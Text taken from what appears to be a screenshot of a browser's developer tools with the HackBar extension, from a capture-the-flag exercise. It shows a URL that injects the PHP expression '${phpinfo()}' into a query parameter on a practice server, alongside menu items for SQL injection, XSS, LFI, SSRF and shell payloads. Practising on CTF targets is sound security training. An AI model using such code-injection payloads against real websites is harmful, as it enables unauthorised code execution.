 ${phpinfo()}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node4.anna.nssctf.cn:28361/next.php?.*=${phpinfo()}
Use POST method MODIFY HEADER